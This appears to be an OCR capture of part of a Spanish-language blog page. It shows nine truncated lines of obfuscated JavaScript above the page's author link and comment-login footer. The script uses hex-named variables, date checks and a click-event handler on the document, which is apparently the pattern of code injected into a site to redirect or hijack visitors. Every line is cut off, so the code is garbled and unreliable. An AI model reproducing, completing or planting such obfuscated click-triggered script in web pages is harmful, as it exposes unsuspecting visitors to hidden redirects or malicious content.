
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un